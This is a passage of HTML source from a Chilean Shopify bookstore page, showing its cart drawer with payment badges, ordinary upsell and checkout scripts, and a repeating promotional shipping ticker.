                  <a href="https://shopify.com/29749149755/account?locale=es&region_country=CL" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=165 165w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=330 330w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=535 535w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=750 750w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=1000 1000w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=1500 1500w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330 2527w
              "
              src="//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1685"
              width="2527"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/libros"
              
              class="full-unstyled-link"
            >Libros
            </a>
          </h3><p class="card__caption">Cumbres de Chile es la colección de libros, dedicada a explorar la...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/libros"
              
              class="full-unstyled-link"
            >Libros<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//franciscobt.com/cdn/shop/t/10/assets/section-contact-form.css?v=55230033478288162351742980944" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0 CLP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//franciscobt.com/cdn/shop/t/10/assets/component-tickers.css?v=30346802988262109031742980944" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 2.5rem;
  }
  .horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        +1,000 Clientes Satisfechos
      </p><p class="horizontal-ticker__item">
        Envíos a todo Chile
      </p><p class="horizontal-ticker__item">
        Envíos Gratis en la RM a partir de $110.000
      </p><p class="horizontal-ticker__item">
        Garantía por 30 días
      </p>
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


